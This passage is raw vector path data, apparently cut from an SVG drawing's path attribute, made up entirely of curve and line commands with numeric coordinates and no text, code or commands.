5950.24678,5148.11588 C5949.91776,5148.28027 5949.57502,5148.40356 5949.246,5148.58165 C5950.47984,5145.01989 5948.99923,5141.60883 5945.21542,5139.97864 L5945.20171,5139.97864 L5945.188,5139.96495 L5945.188,5139.97864 C5944.35173,5139.70466 5943.52916,5139.30739 5942.66547,5139.1704 C5939.27924,5138.58134 5937.15428,5140.75949 5938.12764,5144.08836 C5938.74457,5146.18431 5939.74536,5148.25287 5940.95179,5150.06114 C5941.58242,5150.99268 5942.7066,5151.40365 5943.89932,5151.56804 C5943.07675,5152.54067 5942.51466,5153.74619 5942.47354,5155.0202 C5942.51466,5155.22568 5942.7066,5155.23938 5942.8574,5155.26678 L5942.78885,5155.33527 L5942.47354,5155.0202 C5941.98,5155.37637 5941.58242,5155.78734 5941.65097,5156.4449 C5941.59613,5156.54079 5941.54129,5156.62298 5941.48646,5156.71888 C5941.32194,5156.82847 5941.21227,5157.02026 5941.10259,5157.18465 C5941.02034,5157.28054 5940.92437,5157.37643 5940.8284,5157.45863 C5940.33486,5157.11615 5939.88245,5156.75998 5939.38891,5156.4449 C5938.16877,5155.40377 5937.96313,5153.39001 5936.07123,5152.99274 C5934.76883,5152.93794 5934.68658,5153.4859 5935.33092,5154.40374 C5936.35913,5155.41747 5937.37363,5156.4175 5938.41554,5157.44493 C5938.45667,5158.33537 5939.0736,5158.71894 5939.67681,5159.11621 C5939.67681,5159.12991 5939.6631,5159.12991 5939.6631,5159.14361 C5939.52601,5159.2395 5939.45746,5159.34909 5939.45746,5159.51348 C5938.9365,5159.73267 5938.41554,5159.92445 5937.89458,5160.14364 C5936.90751,5159.97925 5935.94785,5159.99295 5935.00189,5160.34912 C5932.67129,5161.21216 5930.09392,5158.47236 5927.32461,5160.93818 C5929.94311,5161.43135 5932.1092,5161.39025 5934.24788,5161.03408 C5934.15191,5161.18477 5934.05594,5161.33546 5934.05594,5161.62314 C5934.02852,5162.49988 5934.37126,5163.25332 5934.83738,5163.95197 C5935.0156,5165.10269 5936.22203,5165.0616 5936.85267,5165.67805 C5937.0446,5165.82874 5937.30508,5165.77395 5937.49701,5165.88354 C5937.30508,5166.5137 5937.07202,5167.14385 5936.78412,5167.76031 C5936.71557,5167.80141 5936.63332,5167.8151 5936.56477,5167.8425 C5936.00268,5167.9384 5935.41318,5167.96579 5935.13899,5168.60965 C5935.45431,5168.66445 5935.7422,5168.71924 5936.05752,5168.77404 L5936.12607,5168.77404 C5934.70029,5169.70557 5933.30192,5170.63711 5931.87614,5171.55494 C5930.77939,5171.28096 5930.01166,5171.95222 5929.2028,5172.50018 C5927.72218,5172.1851 5926.83107,5173.91118 5925.37787,5173.6646 C5925.37787,5173.6646 5925.36416,5173.6509 5925.36416,5173.6509 C5925.35045,5173.6509 5925.35045,5173.6646 5925.35045,5173.6646 C5925.2682,5173.6509 5925.19965,5173.692 5925.11739,5173.6646 C5923.85612,5172.95225 5922.54002,5173.21253 5920.46989,5173.26732 C5922.32067,5174.19886 5923.62306,5174.51394 5924.9803,5174.08927 C5924.65127,5174.29475 5924.21257,5174.43174 5924.23999,5174.92491 C5924.29483,5175.73315 5924.77466,5176.29481 5925.65206,5176.32221 C5926.31011,5176.33591 5926.81736,5175.97974 5926.89962,5175.43177 C5927.33832,5175.41807 5927.79073,5175.33588 5928.38024,5174.87011 C5928.98345,5174.39065 5929.68263,5174.04817 5930.34069,5173.6235 C5930.99874,5173.5687 5931.65679,5173.52761 5932.30114,5173.47281 C5932.75355,5174.17146 5933.20596,5174.88381 5933.64466,5175.58246 L5934.12449,5177.54143 C5933.46644,5178.39077 5932.30114,5178.06199 5931.53341,5178.66475 C5931.02616,5178.66475 5930.51891,5178.67845 5929.99795,5178.67845 C5929.32619,5178.43186 5928.72297,5178.62365 5928.13347,5178.97983 C5926.61172,5179.19901 5925.93996,5180.15794 5926.33753,5181.52785 C5926.57059,5182.36349 5927.28348,5183.32242 5928.50362,5182.45938 C5929.68263,5182.2813 5930.66971,5181.76073 5931.53341,5180.95249 C5932.21888,5180.99359 5932.89064,5181.06208 5933.57611,5181.07578 C5935.48172,5181.08948 5934.8648,5181.91142 5934.15191,5182.76076 L5934.1382,5182.74706 C5934.1382,5182.76076 5934.1382,5182.77446 5934.12449,5182.77446 C5932.80838,5182.65117 5931.64308,5183.21283 5930.40923,5183.51421 C5929.31248,5183.41832 5928.40766,5183.80189 5927.68106,5184.59644 C5926.73511,5184.07587 5925.83028,5184.54164 5924.91175,5184.71973 L5924.91175,5184.73343 L5924.91175,5184.71973 C5924.48676,5184.82932 5924.04806,5184.93891 5923.62306,5185.02111 C5922.70453,5185.00741 5921.86826,5185.55537 5922.14245,5186.30882 C5922.62228,5187.63762 5923.34888,5186.26772 5923.99322,5186.17183 C5924.30854,5186.4732 5924.62385,5186.91157 5925.11739,5186.41841 C5925.89883,5186.43211 5926.65285,5186.44581 5927.43429,5186.45951 C5928.64072,5186.88418 5929.87457,5186.78828 5931.10841,5186.62389 C5932.69871,5187.40474 5934.49465,5187.87051 5935.49543,5189.52809 C5936.34542,5192.88436 5936.07123,5193.24053 5932.2463,5193.62411 C5932.01324,5193.62411 5931.75276,5193.63781 5931.5197,5193.63781 C5930.76568,5193.59671 5930.02537,5193.55561 5929.28506,5193.51451 C5929.10684,5193.51451 5929.12055,5193.6652 5929.06571,5193.7748 C5929.14797,5193.6926 5929.21651,5193.59671 5929.28506,5193.51451 C5928.70926,5193.02135 5928.09234,5192.89806 5927.39316,5193.24053 C5925.72061,5193.56931 5924.32225,5194.52824 5922.84163,5195.25429 C5921.38843,5193.02135 5920.92231,5193.08984 5919.38685,5195.56937 C5920.19571,5195.50088 5920.81263,5195.78856 5921.38843,5196.08993 C5919.86668,5196.78859 5918.96186,5198.21329 5917.75543,5199.29551 C5917.33043,5199.4188 5916.89173,5199.54209 5916.48045,5199.66538 C5915.28773,5199.22702 5914.19097,5199.61059 5913.12164,5200.07636 C5912.17569,5200.26814 5911.02409,5199.96676 5910.53055,5201.19968 C5909.7217,5200.8983 5908.94026,5201.13118 5908.15882,5201.30927 C5907.254,5200.18595 5906.47256,5201.43256 5905.62258,5201.41886 C5904.71775,5201.44626 5903.67584,5200.96679 5903.0452,5202.03532 C5902.94924,5202.19971 5903.01779,5202.59698 5903.14117,5202.74767 C5903.78551,5203.54221 5904.51211,5203.26823 5905.23871,5202.84356 C5906.10241,5202.66548 5906.97981,5202.50109 5907.84351,5202.323 C5909.02252,5202.88466 5909.94105,5202.24081 5910.83216,5201.61065 C5912.44988,5201.40516 5913.28615,5203.7614 5915.0958,5202.92576 L5915.17805,5203.13124 L5915.17805,5203.11754 C5916.00062,5203.734 5916.28852,5202.85726 5916.78206,5202.54218 C5917.70059,5201.91203 5918.63283,5201.29557 5919.56507,5200.66542 C5919.79813,5200.61062 5920.0449,5200.54212 5920.29167,5200.48733 C5921.37472,5201.48736 5921.786,5200.26814 5922.44405,5199.85717 C5922.55373,5199.59689 5922.3618,5199.3914 5922.29325,5199.17222 C5922.32067,5199.4051 5922.23841,5199.66538 5922.44405,5199.85717 C5923.48597,5199.84347 5924.52789,5199.87087 5925.52868,5199.58319 C5926.8722,5201.03529 5928.31169,5202.39149 5929.86086,5203.65181 C5929.86086,5203.85729 5929.68263,5203.87099 5929.86086,5204.26826 C5929.6278,5205.43268 5929.91569,5205.95325 5931.14954,5205.33679 C5931.27293,5205.2546 5931.36889,5205.1587 5931.46486,5205.03541 C5931.90356,5205.28199 5932.38339,5205.62447 5932.73984,5204.98061 C5932.75355,5204.95322 5932.73984,5204.93952 5932.75355,5204.89842 C5932.78097,5204.85732 5932.80838,5204.89842 5932.8358,5204.84362 C5933.16483,5204.32306 5932.8358,5203.98058 5932.50678,5203.67921 C5932.45194,5203.58331 5932.3971,5203.47372 5932.34226,5203.37783 C5932.31485,5202.52849 5931.94469,5202.56958 5931.49228,5202.82986 C5930.01166,5201.54215 5928.53104,5200.26814 5926.8722,5199.22702 C5927.17381,5199.19962 5927.50283,5199.17222 5927.81815,5199.14482 C5928.65443,5199.22702 5929.47699,5199.33661 5930.31327,5199.4462 C5930.46407,5199.501 5930.58746,5199.56949 5930.72455,5199.62429 L5930.72455,5199.63799 C5930.62858,5201.22708 5931.90356,5201.10378 5932.87693,5201.35037 C5933.08257,5201.63805 5933.24709,5201.98052 5933.50757,5202.19971 C5934.04223,5202.63808 5934.56319,5203.06275 5935.09786,5203.48742 C5935.00189,5203.85729 5934.90593,5204.24087 5934.80996,5204.61074 C5933.76805,5206.06284 5932.42452,5207.17246 5930.77939,5207.85741 C5929.87457,5208.26839 5929.14797,5207.88481 5928.43508,5207.37795 C5927.39316,5205.40528 5926.03592,5206.74779 5924.1166,5206.85738 C5925.65206,5207.87111 5926.78994,5207.77522 5927.84557,5207.92591 C5928.54475,5208.95334 5928.88749,5210.25475 5930.09392,5210.9123 C5930.18988,5212.56989 5931.98582,5212.99456 5932.54791,5214.30966 L5932.56161,5214.30966 L5932.54791,5214.30966 C5932.19146,5214.69324 5931.8076,5215.10421 5931.45115,5215.48778 C5930.656,5215.67957 5929.68263,5215.88505 5929.83344,5216.87139 C5929.99795,5217.84402 5930.82052,5217.54264 5931.47857,5217.17276 C5932.26001,5216.95358 5933.05515,5216.6111 5933.64466,5217.61113 C5934.31642,5218.77555 5932.89064,5218.92624 5932.71242,5219.66599 C5932.57532,5219.77558 5932.43823,5219.89887 5932.30114,5220.03587 C5930.9439,5220.80301 5930.02537,5222.03593 5928.99716,5223.13185 C5928.06492,5223.54282 5927.11897,5223.94009 5926.18673,5224.35106 C5924.6924,5224.02229 5923.59565,5224.98122 5922.41663,5225.58398 C5922.03277,5225.77577 5922.69082,5226.02235 5922.91017,5226.20044 L5922.92388,5226.20044 C5923.36258,5226.88539 5922.63598,5227.14567 5922.40292,5227.57034 L5920.99085,5228.1731 C5920.4836,5228.28269 5919.94894,5228.32379 5919.48282,5228.50188 C5918.92073,5228.73476 5918.31751,5229.04984 5918.34493,5229.77589 C5918.35864,5230.04987 5918.64654,5230.43344 5918.90702,5230.52933 C5919.52394,5230.76222 5920.14087,5230.55673 5920.52473,5230.03617 C5920.7715,5229.70739 5920.81263,5229.25532 5920.93602,5228.85805 C5922.15615,5228.81695 5923.39,5228.88545 5924.34966,5227.91282 L5925.11739,5227.91282 C5925.98109,5228.0772 5926.89962,5228.44708 5927.66735,5227.65253 C5927.83186,5227.74843 5927.99637,5227.83062 5928.1746,5227.92652 C5929.98424,5228.67996 5931.05358,5231.33758 5933.72692,5230.07727 C5934.27529,5229.83068 5934.46723,5230.62523 5934.60432,5231.11839 L5934.49465,5231.18689 L5934.54948,5231.31018 C5934.30271,5232.07733 5934.04223,5232.84447 5933.80917,5233.59792 C5933.28821,5234.57055 5932.76726,5235.51579 5932.23259,5236.46102 C5931.28664,5237.57064 5930.82052,5238.87205 5930.656,5240.31045 C5930.5052,5240.50224 5930.27214,5240.68033 5930.17617,5240.91321 C5929.87457,5241.68036 5928.96974,5242.29681 5929.50441,5243.26945 C5929.60038,5243.44753 5930.02537,5243.63932 5930.13505,5243.55713 C5930.84794,5243.07766 5930.77939,5242.18722 5931.09471,5241.47487 C5931.25922,5241.0776 5931.34148,5240.65293 5931.47857,5240.24196 C5932.61645,5239.13233 5932.90435,5237.58434 5933.46644,5236.18704 L5934.43981,5234.13218 C5934.31642,5234.07739 5934.22046,5233.99519 5934.1382,5233.8856 C5934.15191,5233.8582 5934.16562,5233.8308 5934.17933,5233.8171 C5934.22046,5233.96779 5934.24788,5234.10478 5934.43981,5234.13218 C5935.09786,5233.54312 5935.61882,5233.39243 5935.63253,5234.57055 C5935.39947,5235.83086 5935.18012,5237.10488 5934.96077,5238.37889 C5935.00189,5238.59807 5935.18012,5238.58437 5935.31721,5238.63917 C5935.28979,5238.66657 5935.26237,5238.68027 5935.24866,5238.70766 C5935.1527,5238.59807 5935.07044,5238.48848 5934.96077,5238.37889 C5933.9874,5239.99537 5932.61645,5241.37898 5932.19146,5243.28315 C5931.6705,5244.26948 5930.47778,5244.68045 5930.10763,5245.98186 C5932.30114,5246.20104 5931.72534,5243.81741 5932.90435,5243.21465 C5933.43902,5242.516 5933.49386,5241.31048 5934.79625,5241.42008 C5934.52206,5241.77625 5934.22046,5242.11873 5934.17933,5242.58449 C5933.58982,5243.21465 5933.04145,5243.9544 5933.45273,5245.02292 C5933.54869,5247.39286 5932.49307,5249.43402 5931.65679,5251.54367 C5930.61488,5252.26972 5930.32698,5253.39304 5930.09392,5254.54376 C5930.29956,5255.76298 5930.49149,5256.99589 5930.66971,5258.2288 C5930.38181,5258.40689 5930.10763,5258.59868 5929.80602,5258.76307 C5927.13268,5260.24256 5926.99558,5261.69466 5929.35361,5263.44814 C5929.7786,5263.74952 5930.10763,5264.18789 5930.49149,5264.55776 C5930.5052,5264.72215 5930.56004,5264.85914 5930.69713,5264.96873 C5930.77939,5265.57149 5930.86165,5266.17425 5930.93019,5266.77701 C5930.95761,5268.3387 5932.06808,5269.25654 5933.04145,5270.24287 C5933.15112,5270.69493 5933.2608,5271.147 5933.35676,5271.59907 C5933.09628,5272.02374 5932.73984,5272.40732 5932.63016,5272.91418 C5932.26001,5273.42104 5931.84872,5273.90051 5932.13662,5274.57176 L5932.93177,5274.0101 C5933.19225,5273.74982 5933.46644,5273.50324 5933.74063,5273.25666 C5933.72692,5275.14712 5934.70029,5276.28415 5936.48251,5276.81841 C5936.8938,5278.17461 5937.74378,5277.88693 5938.63489,5277.38007 C5939.97842,5277.90063 5939.25182,5279.20204 5939.67681,5280.07878 C5940.48567,5281.85966 5941.8429,5282.14734 5943.54287,5281.50348 C5945.10575,5281.2158 5946.14766,5279.29794 5948.05328,5280.07878 C5950.01372,5280.14728 5952.00159,5280.21577 5953.96204,5280.28427 C5954.83944,5279.66781 5955.84023,5279.44862 5956.85473,5279.25684 C5956.58054,5279.70891 5956.44345,5280.21577 5956.47087,5280.79113 C5957.06037,5280.46235 5957.15634,5279.7911 5957.33456,5279.17464 C5958.12971,5279.05135 5958.92486,5278.91436 5959.67887,5278.66778 C5960.4466,5280.46235 5962.25625,5281.79116 5964.28524,5281.88705 C5964.29895,5281.88705 5964.31266,5281.87336 5964.32637,5281.87336 L5964.32637,5281.95555 C5964.05218,5282.94188 5964.24412,5284.0515 5963.55864,5284.92824 C5961.28288,5287.21598 5961.26917,5287.47627 5963.51752,5288.09272 C5963.9288,5288.4626 5964.39492,5288.75028 5964.98443,5288.66808 C5965.16265,5288.95576 5965.34087,5289.24344 5965.50538,5289.51742 C5965.382,5289.8051 5965.36829,5290.03799 5965.6699,5290.20238 C5965.93038,5290.94212 5966.16344,5291.68187 5966.41021,5292.39422 C5966.72552,5294.81895 5967.49325,5297.093 5968.56259,5299.25744 C5968.80936,5299.76431 5969.04242,5300.46296 5969.87869,5300.32597 C5970.55046,5300.86023 5971.07141,5301.87396 5972.19559,5301.18901 C5974.66329,5302.88769 5977.47372,5303.36716 5980.42125,5303.33976 L5981.79219,5303.54525 C5982.9712,5303.72333 5982.91637,5304.38089 5982.3817,5305.17543 C5981.98412,5305.75079 5981.518,5306.28505 5981.84703,5307.0659 C5980.87366,5309.14816 5979.21482,5309.02486 5977.40517,5308.42211 C5977.06244,5308.10703 5976.73341,5307.77825 5976.37697,5307.46317 C5976.63744,5307.107 5976.78825,5306.79192 5976.61003,5306.29875 C5975.58182,5303.62744 5973.16896,5303.06578 5970.85206,5302.96989 C5968.80936,5302.87399 5967.15052,5304.2028 5966.21827,5306.09327 C5964.87475,5308.80568 5965.54651,5310.09339 5968.34324,5311.01123 C5971.56495,5312.06605 5974.51248,5311.47699 5977.46001,5310.14819 C5979.43417,5310.27148 5981.27123,5310.69615 5982.60105,5312.31263 C5982.49137,5313.07978 5982.16235,5313.83323 5982.61476,5314.57298 L5981.55913,5315.6415 C5980.42125,5315.81959 5978.40596,5314.44969 5978.31,5316.23056 C5978.20032,5318.23062 5980.36641,5317.0799 5981.55913,5317.31279 C5982.01154,5317.35388 5982.47766,5317.39498 5982.93007,5317.43608 C5983.9857,5318.13473 5983.24539,5319.09366 5983.27281,5319.9156 C5983.53329,5320.07999 5983.82119,5320.07999 5984.10909,5320.12109 C5983.84861,5319.9841 5983.61555,5319.77861 5983.27281,5319.9156 C5983.02604,5320.64165 5983.14943,5321.24441 5983.84861,5321.65538 C5984.09538,5322.05266 5984.45182,5322.21704 5984.90423,5322.12115 C5985.93244,5322.55952 5986.85097,5323.27187 5988.0574,5323.12118 C5988.98964,5323.06639 5989.92189,5323.01159 5990.88155,5322.94309 C5991.93717,5323.08008 5992.7049,5323.58695 5992.81458,5324.75137 C5992.66377,5325.62811 5992.18394,5326.79253 5993.92504,5326.02538 C5994.50084,5329.01177 5996.3379,5329.84741 5999.12092,5329.03917 C6000.39589,5329.06657 6000.80718,5328.01174 6001.43781,5327.2035 C6002.09586,5326.80622 6002.65795,5325.60071 6003.34342,5325.98428 C6005.56435,5327.2172 6007.63447,5325.43632 6009.75944,5325.91579 C6010.62313,5325.98428 6011.51424,5326.06648 6012.37794,5326.14867 C6013.18679,5326.47745 6014.02307,5326.69663 6014.76338,5327.1076 C6016.28513,5327.94325 6016.66899,5327.23089 6016.62786,5325.86099 C6017.38188,5325.18974 6017.83429,5323.94312 6018.95847,5323.97052 C6020.87779,5324.01162 6022.38582,5323.03899 6023.97612,5322.23074 C6025.114,5322.29924 6025.86802,5321.60059 6026.63575,5320.92933 C6030.39213,5321.51839 6033.25741,5319.60053 6036.12268,5317.65526 C6036.60251,5315.18943 6038.90569,5315.51821 6040.5097,5314.75106 C6040.92098,5314.81956 6041.34597,5314.88806 6041.78467,5314.94285 L6041.78467,5314.95655 C6042.57982,5315.03874 6043.22416,5314.60038 6043.92335,5314.3127 C6046.10315,5313.38116 6048.28295,5312.21674 6050.76435,5313.38116 C6050.99741,5313.66884 6051.21676,5313.95652 6051.44982,5314.2442 C6051.61434,5315.6689 6051.46353,5317.20319 6052.65625,5318.32652 C6052.75222,5318.72379 6052.83448,5319.12106 6052.94415,5319.53203 C6052.95786,5319.68272 6053.05383,5319.77861 6053.20463,5319.83341 C6052.40948,5320.44987 6052.40948,5321.34031 6052.36836,5322.20335 C6052.21755,5322.25814 6052.19013,5322.35403 6052.21755,5322.49103 C6051.87482,5322.8746 6051.53208,5323.25817 6051.16193,5323.65544 C6050.72322,5323.97052 6049.85953,5323.90203 6049.92808,5324.69657 C6050.02404,5325.57331 6050.87403,5325.13494 6051.36757,5325.24453 C6051.73772,5325.31303 6052.16272,5325.09384 6052.56029,5325.01165 C6052.71109,5324.97055 6052.84819,5324.90206 6052.95786,5324.79246 C6053.34173,5324.88836 6053.7393,5324.99795 6054.10945,5325.09384 C6052.66996,5327.51857 6054.63041,5328.6556 6055.96023,5330.0255 C6055.83684,5330.50497 6056.05619,5330.83374 6056.42635,5331.09403 C6056.50861,5332.09406 6057.18037,5332.79271 6057.60536,5333.64205 C6057.9481,5335.46402 6059.48355,5335.8339 6060.90933,5336.31336 C6064.69314,5336.86132 6068.36727,5337.39559 6072.00027,5338.87508 C6072.76799,5339.19016 6073.60427,5339.45044 6074.42684,5339.62853 C6074.64619,5340.0532 6075.04376,5340.16279 6075.70181,5339.69703 C6077.52517,5339.75182 6079.27998,5339.12167 6080.51382,5336.79283 C6080.92511,5335.97089 6082.00815,5336.01198 6082.88556,5335.86129 C6085.64115,5335.38183 6088.83545,5337.02571 6091.11122,5333.92973 C6091.5225,5333.38177 6093.16763,5332.97079 6094.2781,5333.68315 C6094.8676,5334.06672 6095.34743,5333.66945 6095.7313,5333.49136 C6098.13045,5332.38174 6100.28283,5330.87484 6102.36666,5329.25835 C6102.98359,5328.77889 6103.31261,5328.03914 6102.94246,5327.39528 C6102.40779,5326.45005 6102.31182,5325.50482 6102.35295,5324.58698 C6102.32553,5325.05275 6102.7094,5325.36782 6103.06584,5325.34043 C6103.436,5325.31303 6103.79244,5324.99795 6103.83357,5324.51848 C6103.84728,5324.09381 6103.73761,5323.73764 6103.25777,5323.62805 C6102.72311,5323.71024 6102.40779,5324.03902 6102.35295,5324.54588 C6102.4215,5323.17598 6102.83278,5321.80607 6102.95617,5320.43617 C6103.02471,5319.58683 6103.53196,5318.72379 6102.69569,5317.97034 C6102.81907,5317.44978 6102.94246,5316.92921 6103.06584,5316.42235 C6103.86099,5316.21686 6104.71097,5316.07987 6105.31419,5315.51821 C6105.39645,5315.35382 6105.30048,5315.23053 6105.23193,5315.09354 L6105.31419,5315.09354 L6105.31419,5315.51821 C6105.87628,5315.6141 6106.39724,5315.60041 6106.79481,5315.12094 C6106.95932,5315.09354 6107.11013,5315.03874 6107.27464,5314.99765 C6107.5077,5314.92915 6107.75447,5314.98395 6108.00124,5314.99765 C6108.11091,5315.54561 6108.16575,5316.07987 6108.28914,5316.61413 C6108.39881,5318.10733 6107.19238,5319.57313 6108.19317,5321.08002 C6109.00203,5321.97046 6109.42702,5321.66908 6109.61895,5320.62796 C6109.60524,5319.28545 6109.59153,5317.94294 6109.57782,5316.60044 C6110.15362,5315.98398 6110.00282,5315.31273 6109.86572,5314.65517 C6109.87943,5314.64147 6109.87943,5314.65517 6109.87943,5314.64147 C6110.03024,5314.68257 6110.16733,5314.64147 6110.277,5314.53188 C6110.75684,5314.75106 6111.23667,5314.95655 6111.7165,5315.16204 C6112.25116,5315.91548 6112.89551,5316.54564 6113.7592,5316.92921 C6115.87045,5317.90185 6115.74707,5321.3951 6119.20185,5321.60059 C6117.81719,5319.55943 6116.35028,5318.14843 6114.70515,5316.97031 C6114.86967,5316.92921 6115.02047,5316.88812 6115.2124,5316.71003 C6115.80191,5316.14837 6116.0898,5315.43602 6116.24061,5314.65517 C6116.88495,5313.79213 6116.0761,5313.01129 6116.06239,5312.18934 C6116.03497,5311.97016 6115.81562,5311.83317 6115.74707,5311.62768 C6116.54222,5311.23041 6117.32365,5310.83314 6118.20106,5310.54546 L6123.21871,5311.60028 C6123.75338,5312.50442 6124.71304,5312.55922 6125.60415,5312.7373 C6126.41301,5313.98392 6128.34604,5313.23047 6129.07264,5314.65517 C6129.41537,5315.97028 6130.45729,5316.65523 6131.86936,5317.98404 C6131.1976,5315.94288 6130.55326,5314.77846 6129.11377,5314.2168 C6129.92262,5312.65511 6129.38796,5311.90166 6127.7017,5311.70988 C6127.00251,5311.64138 6126.30333,5311.4085 6125.60415,5311.24411 L6124.19208,5310.03859 C6124.3703,5309.29884 6124.53482,5308.5317 6124.71304,5307.76455 C6125.04207,5307.23029 6125.35738,5306.69603 6125.68641,5306.14806 C6126.67349,5306.03847 6127.23557,5307.0248 6128.1404,5307.1344 C6128.46942,5307.47687 6128.81216,5307.80565 6129.1549,5308.14812 C6129.42908,5308.75088 6129.96375,5309.02486 6130.58068,5309.16185 C6131.71856,5310.01119 6132.81531,5309.83311 6133.45966,5308.66869 C6133.85723,5307.95634 6134.00803,5306.86041 6132.63709,5306.62753 C6131.74598,5305.95628 6130.74519,5305.6549 6129.64843,5305.6138 C6129.23715,5305.14803 6128.81216,5304.64117 6128.37346,5304.1891 C6127.1259,5302.92879 6128.08556,5302.7918 6129.11377,5302.6959 L6129.11377,5302.7096 C6129.12748,5302.7096 6129.12748,5302.6959 6129.14119,5302.6959 C6129.90891,5303.66854 6131.06051,5304.07951 6132.08871,5304.68227 C6132.73306,5305.44941 6133.58304,5305.80559 6134.58383,5305.75079 L6134.59754,5305.75079 C6134.87173,5306.72342 6135.77655,5307.0111 6136.50315,5307.50427 C6136.8596,5307.70976 6137.21604,5307.92894 6137.55878,5308.14812 C6138.14828,5308.76458 6139.06682,5308.95637 6139.38213,5308.27142 C6139.93051,5307.0933 6138.54586,5307.51797 6138.06603,5307.14809 C6138.05232,5306.73712 6138.14828,5306.24396 6137.49023,5306.24396 C6137.49023,5306.25766 6137.49023,5306.25766 6137.47652,5306.25766 C6137.47652,5306.25766 6137.49023,5306.25766 6137.49023,5306.24396 C6136.98298,5305.73709 6136.48944,5305.21653 6135.98219,5304.69597 C6135.47494,5303.62744 6134.59754,5302.86029 6133.6653,5302.16164 C6133.50079,5302.31233 6133.32256,5302.44932 6133.17176,5302.58631 C6133.36369,5302.50412 6133.61046,5302.44932 6133.6653,5302.16164 C6133.14434,5300.59995 6132.26694,5299.10675 6132.70564,5297.35328 C6134.35077,5294.57237 6134.77576,5294.53127 6137.54507,5296.79162 C6137.70958,5296.94231 6137.8741,5297.10669 6138.03861,5297.27108 C6138.49102,5297.79165 6138.97085,5298.29851 6139.42326,5298.81907 C6139.49181,5299.51773 6139.80713,5300.01089 6140.4926,5300.25747 C6141.82241,5301.13421 6143.35787,5301.42189 6144.82478,5301.92876 C6144.30382,5304.33979 6144.66026,5304.60007 6147.3199,5303.99731 C6146.73039,5303.50415 6146.51104,5302.91509 6146.33282,5302.32603 C6147.79973,5302.87399 6149.33518,5302.51782 6150.85693,5302.58631 C6151.21337,5302.8055 6151.58353,5303.01098 6151.93997,5303.20277 C6152.43351,5304.27129 6153.39317,5304.75076 6154.43509,5305.14803 C6155.1754,5305.6549 6155.73749,5306.60013 6156.87537,5306.12067 C6157.21811,5306.84672 6157.86245,5307.20289 6158.50679,5307.61386 C6158.3697,5308.92897 6159.69951,5308.64129 6160.24789,5309.20295 C6160.86482,5309.79201 6161.24868,5310.77834 6162.37285,5310.50436 C6162.53737,5310.46326 6162.74301,5310.14819 6162.77043,5309.9564 C6162.86639,5309.01116 6162.22205,5308.70979 6161.45432,5308.518 C6160.75514,5308.06593 6160.08338,5307.60016 6159.3842,5307.1344 C6158.98662,5305.98368 6157.95842,5305.81929 6156.94392,5305.6412 C6155.73749,5304.70966 6156.73828,5302.60001 6155.01089,5301.96986 L6155.06573,5301.77807 C6154.92863,5300.83283 6154.1609,5301.21641 6153.63994,5301.10682 C6152.61174,5300.91503 6151.58353,5300.70954 6150.55532,5300.50406 L6150.55532,5300.51776 C6150.36339,5300.38077 6150.15775,5300.25747 6149.96582,5300.14788 C6149.89727,5298.77798 6148.82793,5299.29854 6148.12875,5299.13415 C6147.88198,5299.24375 6147.86827,5299.50403 6147.77231,5299.69581 C6147.9094,5299.53143 6148.14246,5299.40813 6148.12875,5299.13415 C6147.42957,5298.4766 6146.75781,5297.76425 6145.90782,5297.29848 C6145.97637,5295.5313 6145.89411,5293.77783 6145.75702,5292.02435 C6145.8804,5291.87366 6146.0175,5291.69557 6146.15459,5291.3531 C6145.99008,5291.3257 6145.85299,5291.312 6145.70218,5291.2983 C6145.85299,5291.3531 6145.97637,5291.47639 6146.15459,5291.3531 C6147.05942,5290.73664 6147.22393,5290.18868 6145.99008,5289.7914 C6145.8667,5289.76401 6145.74331,5289.75031 6145.60622,5289.7777 C6145.46912,5289.33934 6145.37316,5288.77767 6144.72881,5288.96946 C6144.70139,5288.98316 6144.70139,5289.01056 6144.66026,5289.02426 C6144.61914,5289.03796 6144.61914,5288.98316 6144.5643,5288.99686 C6144.00221,5289.13385 6143.9885,5289.55852 6144.00221,5289.98319 C6143.9885,5290.09278 6143.94737,5290.18868 6143.91996,5290.29827 C6143.37158,5290.87363 6143.64577,5291.09281 6144.1256,5291.2161 C6144.23527,5293.03808 6144.37237,5294.86005 6144.78365,5296.64093 L6144.11189,5296.07927 L6142.65869,5294.22989 L6142.49417,5293.83262 C6143.61835,5292.83259 6142.71353,5292.09284 6142.21999,5291.2709 C6142.28853,5290.95582 6142.41192,5290.61335 6142.37079,5290.29827 C6142.30224,5289.66811 6142.2337,5289.03796 6142.17886,5288.4078 C6141.82241,5288.4763 6141.8087,5288.77767 6141.72645,5289.03796 C6141.78128,5288.77767 6141.83612,5288.50369 6142.17886,5288.4078 C6142.48046,5288.22971 6142.79578,5288.03793 6143.09739,5287.85984 C6144.74252,5287.59956 6146.36023,5287.73655 6147.9094,5288.3667 C6148.7731,5288.69548 6149.00616,5289.42153 6149.14325,5290.22977 C6148.51262,5292.22983 6150.30855,5292.22983 6151.63837,5293.42165 C6151.29563,5291.73667 6150.47306,5291.06542 6149.88356,5290.25717 C6150.11662,5289.12015 6150.73354,5288.02423 6150.3771,5286.80501 C6151.41902,5285.65429 6150.50048,5284.18849 6151.00773,5282.95558 L6151.00773,5282.94188 L6151.00773,5282.95558 C6151.50127,5282.92818 6152.00852,5282.91448 6152.51577,5282.90078 C6153.1464,5283.28436 6153.94155,5283.79122 6154.47622,5283.05147 C6155.01089,5282.29803 6154.28429,5281.94185 6153.59882,5281.76376 C6152.94076,5281.39389 6152.17303,5281.09251 6152.46093,5280.05138 C6152.78996,5278.83217 6153.81817,5279.68151 6154.43509,5279.31163 C6154.5996,5279.31163 6154.77783,5279.32533 6154.94234,5279.32533 C6156.3407,5279.72261 6157.76648,5279.51712 6159.16485,5279.47602 C6160.05596,5279.8185 6160.94707,5280.17467 6161.83819,5280.51715 C6162.5922,5281.72267 6163.96315,5281.81856 6165.14216,5282.18843 C6165.51231,5282.31173 6165.23812,5281.72267 6165.21071,5281.44869 C6165.36151,5280.70894 6166.00585,5281.01032 6166.44456,5280.88702 C6166.89697,5281.06511 6167.33567,5281.2432 6167.77437,5281.42129 C6168.17194,5281.68157 6168.56952,5281.99665 6168.99451,5282.18843 C6169.51547,5282.42132 6170.11868,5282.59941 6170.57109,5282.10624 C6170.74932,5281.92815 6170.81786,5281.47608 6170.70819,5281.2432 C6170.44771,5280.68154 6169.89933,5280.42126 6169.30983,5280.50345 C6168.93967,5280.55825 6168.61065,5280.83223 6168.2542,5280.99662 C6167.43163,5280.24317 6166.6502,5279.36643 6165.38893,5279.36643 C6165.22442,5279.20204 6165.0599,5279.03765 6164.88168,5278.87326 L6164.78571,5278.96916 L6164.78571,5278.85957 L6164.88168,5278.87326 C6164.41556,5278.18831 6164.07282,5277.35267 6163.0172,5277.36637 